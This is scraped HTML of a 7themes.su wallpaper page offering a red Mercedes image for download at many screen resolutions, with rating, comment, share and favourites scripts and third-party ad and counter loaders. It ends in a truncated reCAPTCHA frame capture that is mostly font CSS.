				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
			});
		}
	</script></td></tr>
 <tr><td class="commTd2" colspan="2" align="left"><input type="submit" class="commSbmFl send-mes" id="addcBut" name="submit" value="Добавить комментарий">
 <span class="comres"><input id="frF17" type="reset" value="Отменить" />
 <label for="frF17" id="commreset"> Oчистить <i class="fa fa-trash-o"></i></label></span> 
 </td></tr></table>
<input type="hidden" name="ssid" value="720205043472121423063" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="4" />
				<input type="hidden" name="id" value="20282" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 </div>
 
 <!-- </body> -->
 </div> 
 </div> 
 
 <aside>
 <div class="block">
 <h3 class="title1 block-title"><span><i class="fa fa-info-circle"></i> Инфо</span></h3>
 <div class="block-cnt"> 
 <div class="meta-rating">
 <div class="meta l"> 
 <div class="rating-num"><b>5.0</b><span>/5</span></div>
 <div class="rated">Голосов: 1</div>
 </div> 
 <div class="rating-form r"> 
 <div class="rating-stars r">
		<style type="text/css">
			.u-star-rating-24 { list-style:none; margin:0px; padding:0px; width:120px; height:24px; position:relative; background: url('/img/rating_star_03.png') top left repeat-x }
			.u-star-rating-24 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-24 li a { display:block;width:24px;height: 24px;line-height:24px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-24 li a:hover { background: url('/img/rating_star_03.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-24 a.u-one-star { left:0px }
			.u-star-rating-24 a.u-one-star:hover { width:24px }
			.u-star-rating-24 a.u-two-stars { left:24px }
			.u-star-rating-24 a.u-two-stars:hover { width:48px }
			.u-star-rating-24 a.u-three-stars { left:48px }
			.u-star-rating-24 a.u-three-stars:hover { width:72px }
			.u-star-rating-24 a.u-four-stars { left:72px }
			.u-star-rating-24 a.u-four-stars:hover { width:96px }
			.u-star-rating-24 a.u-five-stars { left:96px }
			.u-star-rating-24 a.u-five-stars:hover { width:120px }
			.u-star-rating-24 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/img/rating_star_03.png') left bottom;position: absolute;height:24px !important;line-height:24px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/photo`, data:{ a:65, id, mark, mod:'photo', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating20282" class="uStarRating20282 u-star-rating-24" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating20282" class="u-current-rating uCurStarRating20282" style="width:100%;"></li><li class="u-star-li-20282"><a href="javascript:;" onclick="ustarrating('20282', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-20282"><a href="javascript:;" onclick="ustarrating('20282', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-20282"><a href="javascript:;" onclick="ustarrating('20282', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-20282"><a href="javascript:;" onclick="ustarrating('20282', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-20282"><a href="javascript:;" onclick="ustarrating('20282', 5)" class="u-five-stars">5</a></li></ul></div>
 <div class="u-rate r u-rate-top">Ваша оценка?</div> 
 </div> 
 </div>
 
 <div class="meta-post"><i class="fa fa-eye"></i> Просмотров <span>1084</span></div>
 <div class="meta-post"><i class="fa fa-comments"></i> Комментариев <span>0</span></div>
 <div class="meta-post"><i class="fa fa-clock-o"></i> Дата <span>15.02.2023</span></div>
 <div class="meta-post"><i class="fa fa-user"></i> Добавил(а) <a href="/index/8-505103">ZENDER</a></div>
 
 <div class="meta-post"><i class="fa fa-anchor"></i> Размер файла <span>723.1 kb</span></div> 
 <div class="meta-post"><i class="fa fa-file"></i> Формат <span>jpg</span></div> 
 
  
 <div class="meta-post"><i class="fa fa-arrows-alt"></i> Разрешение <span>1920x1080 px</span></div>
 
 </div>
 </div> 



 
<noindex>
<center>

<a class="ds" href="https://7themes.su/php/dsy1.php?subid=100&ady=1&dpl=https://7themes.su/_ph/23/639470637.jpg&extra2=Mercedes" rel="nofollow" target="_blank">
<img src="/promo_res_1/YA_205-3.png"> 
</a> 
 
</center>
<br> 
</noindex>
 

 
 
  
 
 
 <div class="block">
 <div class="block-cnt">
 <div class="aside-label"><i class="fa fa-download"></i> Скачать файл</div>
  
 
 
 <a data-ofga-link="1" class="download ld_share" onclick="dl();" download="Mercedes" href="https://7themes.su/_ph/23/639470637.jpg"><i class="fa fa-arrow-circle-o-down l"></i> Скачать оригинал</a> 
 
 <script>
 function dl(){
 _uWnd.alert("<br>Идет скачивание файла<br><br><img src='/js/spinningred.gif'>","Подождите пожалуйста!",{w: 270,h: 120,t: 80000});
 }
 </script>
 
 
 
 <script type="text/javascript">
 function gcd (a, b) {
 return (b == 0) ? a : gcd (b, a%b);
 }
 
 var w = screen.width;
 var h = screen.height;
 var r = gcd (w, h);
 
 $("#multizoom2").on("load", function(){ 
 var imw = $('#multizoom2')[0].naturalWidth; 
 var imh = $('#multizoom2')[0].naturalHeight; 
 if ( w <= imw & h <= imh) {
 $('#userres').html("<a class='download' href='/php/imres/newres.php?width="+ w +"&height="+ h +"&ratio="+ w/r + ":"+ h/r+ "&path=/_ph/23/639470637.jpg&title=Mercedes'><i class='fa fa-arrow-circle-o-down l'></i> Скачать "+ w +"x"+ h +"</a>"); 
 } 
 }); 
 </script>
 <div id="userres"></div> 
 <div class="select-res">
 <div class="res-label">Выбрать разрешение <i class="fa fa-angle-down"></i></div>
 <div class="res-list">
 <div class="res-list-scroll"> 
 <span class="grup-label"><i class="fa fa-desktop" aria-hidden="true"></i> Widescreen 16:9</span> 
 
 
 
 
 <a href="/php/imres/newres.php?width=1920&height=1080&ratio=16:9&path=/_ph/23/639470637.jpg&title=Mercedes">1920 x 1080</a>
 <a href="/php/imres/newres.php?width=1600&height=900&ratio=16:9&path=/_ph/23/639470637.jpg&title=Mercedes">1600 x 900</a>
 <a href="/php/imres/newres.php?width=1366&height=768&ratio=16:9&path=/_ph/23/639470637.jpg&title=Mercedes">1366 x 768</a>
 <a href="/php/imres/newres.php?width=1280&height=720&ratio=16:9&path=/_ph/23/639470637.jpg&title=Mercedes">1280 x 720</a>
 <a href="/php/imres/newres.php?width=1024&height=576&ratio=16:9&path=/_ph/23/639470637.jpg&title=Mercedes">1024 x 576</a> 
 <span class="grup-label"><i class="fa fa-desktop" aria-hidden="true"></i> Widescreen 16:10</span> 
 
 
 
 <a href="/php/imres/newres.php?width=1680&height=1050&ratio=16:10&path=/_ph/23/639470637.jpg&title=Mercedes">1680 x 1050</a>
 <a href="/php/imres/newres.php?width=1440&height=900&ratio=16:10&path=/_ph/23/639470637.jpg&title=Mercedes">1440 x 900</a>
 <a href="/php/imres/newres.php?width=1280&height=800&ratio=16:10&path=/_ph/23/639470637.jpg&title=Mercedes">1280 x 800</a>
 <a href="/php/imres/newres.php?width=1152&height=720&ratio=16:10&path=/_ph/23/639470637.jpg&title=Mercedes">1152 x 720</a>
 <a href="/php/imres/newres.php?width=960&height=600&ratio=16:10&path=/_ph/23/639470637.jpg&title=Mercedes">960 x 600</a> 
 <span class="grup-label"><i class="fa fa-desktop" aria-hidden="true"></i> Fullscreen 4:3</span>
 
 
 
 
 <a href="/php/imres/newres.php?width=1440&height=1080&ratio=4:3&path=/_ph/23/639470637.jpg&title=Mercedes">1440 x 1080</a>
 <a href="/php/imres/newres.php?width=1400&height=1050&ratio=4:3&path=/_ph/23/639470637.jpg&title=Mercedes">1400 x 1050</a>
 <a href="/php/imres/newres.php?width=1280&height=960&ratio=4:3&path=/_ph/23/639470637.jpg&title=Mercedes">1280 x 960</a>
 <a href="/php/imres/newres.php?width=1152&height=864&ratio=4:3&path=/_ph/23/639470637.jpg&title=Mercedes">1152 x 864</a>
 <a href="/php/imres/newres.php?width=1024&height=768&ratio=4:3&path=/_ph/23/639470637.jpg&title=Mercedes">1024 x 768</a>
 <span class="grup-label"><i class="fa fa-desktop" aria-hidden="true"></i> Fullscreen 5:4</span>
 <a href="/php/imres/newres.php?width=1280&height=1024&ratio=5:4&path=/_ph/23/639470637.jpg&title=Mercedes">1280 x 1024</a>
 <span class="grup-label"><i class="fa fa-laptop" aria-hidden="true"></i> Netbook</span>
 <a href="/php/imres/newres.php?width=1366&height=768&ratio=16:9&path=/_ph/23/639470637.jpg&title=Mercedes">1366 x 768</a>
 <a href="/php/imres/newres.php?width=1024&height=600&ratio=128:75&path=/_ph/23/639470637.jpg&title=Mercedes">1024 x 600</a>
 <a href="/php/imres/newres.php?width=800&height=480&ratio=5:3&path=/_ph/23/639470637.jpg&title=Mercedes">800 x 480</a>
 <span class="grup-label"><i class="fa fa-apple" aria-hidden="true"></i> Apple Devices</span>
 <a href="/php/imres/newres.php?width=1024&height=1024&ratio=1:1&path=/_ph/23/639470637.jpg&title=Mercedes">1024 x 1024 (iPad/iPad 2)</a>
 
 <a href="/php/imres/newres.php?width=960&height=640&ratio=3:2&path=/_ph/23/639470637.jpg&title=Mercedes">960 x 640 (iPhone 4)</a>
 <a href="/php/imres/newres.php?width=640&height=960&ratio=2:3&path=/_ph/23/639470637.jpg&title=Mercedes">640 x 960 (iPhone 4)</a>
 <a href="/php/imres/newres.php?width=480&height=320&ratio=15:10&path=/_ph/23/639470637.jpg&title=Mercedes">480 x 320 (iPhone 3G)</a>
 <a href="/php/imres/newres.php?width=320&height=480&ratio=10:15&path=/_ph/23/639470637.jpg&title=Mercedes">320 x 480 (iPhone 3G)</a>
 <span class="grup-label"><i class="fa fa-android" aria-hidden="true"></i> Android Devices</span>
 
 <a href="/php/imres/newres.php?width=1080&height=1920&ratio=9:16&path=/_ph/23/639470637.jpg&title=Mercedes">1080 x 1920</a>
 <a href="/php/imres/newres.php?width=960&height=540&ratio=16:9&path=/_ph/23/639470637.jpg&title=Mercedes">960 х 540</a>
 <a href="/php/imres/newres.php?width=800&height=480&ratio=5:3&path=/_ph/23/639470637.jpg&title=Mercedes">800 х 480</a> 
 <a href="/php/imres/newres.php?width=640&height=480&ratio=4:3&path=/_ph/23/639470637.jpg&title=Mercedes">640 x 480</a>
 <a href="/php/imres/newres.php?width=600&height=1024&ratio=75:128&path=/_ph/23/639470637.jpg&title=Mercedes">600 x 1024</a>
 </div>
 </div> 
 </div> 
  
 
 
 </div>
 </div>
 
 
 
 <div class="block">
 <div class="block-cnt"> 
 <div class="aside-label pbt ptt"><i class="fa fa-share-alt"></i> Поделиться</div> 
 <div class="share-block"> 
 <div class="a2a_kit">
 <!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?uid=a62be9178034f111&v=6.0.0" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="d5e297919d93ac7853dbbedc5836bfc3" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size32,eachCounter0,counter0,nomobile,mobile_position_right" data-social="vk,fb,twi,ok,pinterest" data-mobile=""></div>
<!-- /uSocial -->
 </div>
 <br> 
 </div>
 <section class="links">
 <input id="link_1" type="radio" name="link" checked="checked" />
 <input id="link_2" type="radio" name="link" />
 <input id="link_3" type="radio" name="link" />
 <label for="link_1" id="link_l1"><i class="fa fa-circle"></i><br> Ссылка</label>
 <label for="link_2" id="link_l2"><i class="fa fa-circle"></i><br> BB и HTML</label>
 <label for="link_3" id="link_l3"><i class="fa fa-circle"></i></i><br> Превью</label>
 <div style="clear:both"></div>
 <div class="links_cont">
 <div id="link_c1"> 
 <input type="text" readonly value="https://7themes.su/photo/hd_wallpapers/avtomobili/mercedes/23-0-20282" onclick="select(this);"/>
 </div>
 <div id="link_c2">
 BB-код
 <input type="text" readonly value="[url=https://7themes.su/photo/hd_wallpapers/avtomobili/mercedes/23-0-20282]Mercedes[/url]" onclick="select(this);"/> 
 HTML-код
 <input type="text" readonly value="<a href='https://7themes.su/photo/hd_wallpapers/avtomobili/mercedes/23-0-20282'>Mercedes</a>" onclick="select(this);"/> 
 </div>
 <div id="link_c3">
 <img src="/_ph/23/1/639470637.jpg?1768570161" width="205px" alt="Mercedes"/>
 <input type="text" readonly value="<a href='https://7themes.su/photo/hd_wallpapers/avtomobili/mercedes/23-0-20282'><img src='/_ph/23/1/639470637.jpg?1768570161' width='200px' alt='Mercedes' target='_blank'/></a>" onclick="select(this);"/> 
 </div>
 </section> 
 </div> 
 </div>
 
  
 <div class="tags-bloc">
 <div class="aside-label pbt"><i class="fa fa-tags"></i> Метки</div> 
 <noindex><a href="/search/%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9/" rel="nofollow" class="eTag">красный</a>, <a href="/search/Mercedes/" rel="nofollow" class="eTag">Mercedes</a></noindex>
 </div> 
  
 
 


 
 </aside>
 
 <!-- </middle> -->
 </div> 
 <footer>
 <div class="cnt over-vis">
 <!--U1DRIGHTER1Z--><div class="f-block">
<div class="f-block-title">Контакты</div>
<div class="f-block-cnt">
<a rel="nofollow" href="/index/8-1"><i class="fa fa-envelope"></i> ЛС администратору</a><br> 
<a rel="nofollow" href="/index/feedback/0-3"><i class="fa fa-life-ring"></i> Форма обратной связи</a> 
<div class="f-block-title2">Поиск</div>
 <form id="search" onsubmit="this.sfSbm.disabled=true" method="get" action="/search/">
<input class="fs-field" id="search-input" name="q" type="search" placeholder="Поиск по сайту" autocomplete="off"/>
<input id="search-btn" type="submit" value="Найти" name="sfSbm"/>
</form>
</div>
</div>

<div class="f-block ml3">
<div class="f-block-title">Помощь</div>
<div class="f-block-cnt">
<a href="/forum/"><i class="fa fa-comment"></i> Обратиться на форум</a><br> 
<a href="/publ/1"><i class="fa fa-gears"></i> FAQ по установке</a>
 
<div class="f-block-title2">Партнеры</div>
<a href="https://wallscloud.net" target="_blank" title="Обои на рабочий стол"><i class="fa fa-caret-right"></i> Wallscloud.net</a>
  
</div>
</div>



<div class="f-block">
 <div class="f-block-title">Новые обои</div>
 <div class="f-block-cnt">
<div class="f-newwalls"> 
<ul> 
<li> <a href="https://7themes.su/photo/hd_wallpapers/minimalizm/kosmonavt/37-0-22422"> <img src="//7themes.su/_ph/37/1/183511945.jpg" alt="Космонавт"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/pejzazhi/majak/55-0-22421"> <img src="//7themes.su/_ph/55/1/205393624.jpg" alt="Маяк"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/ryby_i_pticy/sova/33-0-22420"> <img src="//7themes.su/_ph/33/1/298493151.jpg" alt="Сова"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/avtomobili/bmw_m3/23-0-22419"> <img src="//7themes.su/_ph/23/1/546276139.jpg" alt="BMW M3"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/grafika/spiralnyj_uzor/26-0-22418"> <img src="//7themes.su/_ph/26/1/140369357.jpg" alt="Спиральный узор"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/pejzazhi/doroga/55-0-22417"> <img src="//7themes.su/_ph/55/1/804265864.jpg" alt="Дорога"/></a> </li>
</ul> 
 </div> 
 </div>
</div>



<div class="f-block ml31 stat-tootip stat-drop"> 
 
 <div class="stat-tootip-cell">
 <div class="stat-tootip-content">
<span id="yearsite"></span> 
 <script type="text/javascript"> 
 d0 = new Date('July 31, 2011'); 
 d1 = new Date(); 
 dt = (d1.getTime() - d0.getTime()) / (1000 * 60 * 60 * 24); // 
 dt = Math.round(dt); 
 $('#yearsite').html('Сайт существует ' + dt + time(dt, [' день.', ' дня.', ' дней.'])); 
 function time(number, titles) { 
 cases = [2, 0, 1, 1, 1, 2]; 
 return titles[(number % 100 > 4 && number % 100 < 20) ? 2 : cases[(number % 10 < 5) ? number % 10 : 5]]; 
 } 
</script>
За это время добавлено:
Материалов <b>3186</b><br> Обоев <b>18089</b><br> Комментариев <b>38072</b><br> Тем/ответов на форуме <b>829/11438</b>
 
 </div>
 </div>
 
 <div class="f-block-title">Статистика сайта</div>
 <div class="f-block-cnt">
 
 <div class="statistics-user">
 <div class="statistics-icons-l"> 
 <div class="sf-icons"><i class="fa fa-group"></i></div> 
 <div class="sf-icons"><i class="fa fa-male"></i></div> 
 <div class="sf-icons"><i class="fa fa-user"></i></div> 
 </div> 
 <div class="statistics-user-l"><div class="tOnline" id="onl1">Онлайн всего <b>50</b></div> <div class="gOnline" id="onl2">Гостей <b>49</b></div> <div class="uOnline" id="onl3">Пользователей <b>1</b></div></div> 
 <div class="statistics-user-r"> 
 <div class="sf-count">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t17.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div>
<div class="sf-count"></div> 
<img src="https://yandex.ru/cycounter?7themes.su&theme=dark&lang=ru" width="88" height="31" alt="Анализ веб сайтов" /></a>
</div> 

</div> 
<div class="reg-count l">Зарегистрировано - 454641</div>
 
</div>
</div><!--/U1DRIGHTER1Z-->
 </div>
 <div class="bottom">
 <div class="cnt">
 <!--U1BFOOTER1Z-->&copy; 2011-2026 7themes.su 

<div class="go-top" title="Вверх"><i class="fa fa-angle-up"></i></div>


<script src="/js/jquery.cookie.min.js"></script>
<script src="/js/pda.js"></script>
<script src="/js/ads.js"></script>
<script src="/js/addprom.js"></script>



<script type="text/javascript">
 (function(){
 var crWEbPushEl = document.createElement('script');
 crWEbPushEl.type = "text/javascript";
 crWEbPushEl.charset = "utf-8";
 crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
 document.body.appendChild(crWEbPushEl);
 })();
</script>
<script type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"> </script>



<script type='text/javascript' src='https://myroledance.com/services/?id=141433'></script>
<script type='text/javascript' data-cfasync='false'>
 let eb7c50ade7_cnt = 0;
 let eb7c50ade7_interval = setInterval(function(){
 if (typeof eb7c50ade7_country !== 'undefined') {
 clearInterval(eb7c50ade7_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('eb7c50ade7_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + eb7c50ade7_domain + '/' + eb7c50ade7_path + '/' + eb7c50ade7_file + '.js?23568&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 eb7c50ade7_cnt += 1;
 if (eb7c50ade7_cnt >= 60) {
 clearInterval(eb7c50ade7_interval);
 }
 }
 }, 500);
</script>









<script src="/js/wc_app_promo.js"></script>

<!--/U1BFOOTER1Z-->
 </div>
 </div>
 </footer>
 </div>
  
 
 <script type="text/javascript">
 $(document).ready(function(){
 $.ajaxSetup({cache: false});
 function load_count(){
 $.ajax({
 type: 'GET',
 url: '/php/favorite/favorite.php',
 data: 'type=count&addr=/photo/hd_wallpapers/avtomobili/mercedes/23-0-20282&mid=phEnt20282', 
 success: function(otvet){$('#favorite_user').html(otvet);}
 });
 }
 load_count();
 $('#add_to_favorite').click(function(){
 $.ajax({
 type: 'POST',
 url: '/php/favorite/favorite.php',
 data: 'type=add&addr=/photo/hd_wallpapers/avtomobili/mercedes/23-0-20282&mid=phEnt20282&name=Mercedes&img=/_ph/23/2/639470637.jpg?1768570161&user=Гость&user_ava=',
 success: function(otvet){load_count();
 if(otvet==1){$('#favorite_otvet').html('<span style="line-height: 20px;">Добавлено<br><i style="font-size: 18px; color: rgb(110, 248, 116);" class="fa fa-check"></i></span>');}
 if(otvet==2){$('#favorite_otvet').html('<span>Уже есть в избранном!</span><br><input type="button" id="phEnt20282" value="Удалить">');}
 if(otvet==3){$('#favorite_otvet').html('<span>Память для избранного переполнена!</span>');}
 if(otvet!=1 & otvet!=2 & otvet!=3){$('#favorite_otvet').html('<span style="line-height: 40px;">Ошибка</span>');} 
 }
 });
 });
$(document).on('click', '#favorite_otvet input', function() { 
 var mid = $(this).attr('id');
 $.ajax({
 type: 'POST',
 url: '/php/favorite/favorite.php',
 data: 'type=delete_one&mid='+mid+'', 
 success: function(otvet){if(otvet==1){load_count();$('#favorite_otvet').html('<span style="line-height: 20px;">Удалено с избранных<br><i style="font-size: 18px; color: rgb(248, 110, 110);" class="fa fa-times"></i></span>');}}
 });
 });
 $('#favorite_list').on('click', function(){
 new _uWnd('userava_online', 'В закладках', 200, 200,{close: 1,autosize: 0,resize: 0,shadow: 0,
 oncontent: function(){$.get('/php/favorite/favorite.php?type=userlist&mid=phEnt20282', function(data){$('#favorite_userlist').html(data);});}
 },
 '<table id="favorite_userlist" align="left" border="0"><tr><td>Загрузка...</td></tr></table>'
 );
 });
 });
 </script> 
 <script type="text/javascript" src="/js/share.js"></script> 
 <script type="text/javascript" src="/js/ui2.js"></script>
 <script type="text/javascript" src="/js/reswallpage-ui.js"></script> 
 <script type="text/javascript"> 
 $('#addcBut').click(function ()
 {
 $('.commError').fadeOut(0, function ()
 {
 $('.commError').fadeIn(3000)
 })
 setTimeout(function(){$('.commError').fadeOut('slow')},10000);
 }); 
 </script> 
 <script>
 function gl(){
 _uWnd.alert("<center>Авторизуйтесь на сайте чтоб использовать данную функцию</center>","Внимание!",{w: 270,h: 80,t: 8000});
 }
 </script> 
 <script type="text/javascript"> 
 $('.ckickhunciya').click(function ()
 {
 $('.dd_cell_2').css('cssText', 'display: block;').fadeOut(0, function ()
 {
 $('.dd_cell_2').fadeIn(500)
 })
 setTimeout(function(){$('.dd_content_2').animate({ height: "50px" }, 500 )},500);
 setTimeout(function(){
 $('.okno-otveta-hd').css('cssText', 'display: block;').fadeOut(0, function ()
 {
 $('.okno-otveta-hd').fadeIn(500)
 })
 },1000);
 setTimeout(function(){$('.dd_cell_2').fadeOut('slow')},10000);
 }); 
 </script> 
  
 
 
 </body>
 </html>
<!-- 0.13819 (s721) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6&co=aHR0cHM6Ly83dGhlbWVzLnN1OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=waz8unnhdt1g
body_size: 49631
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
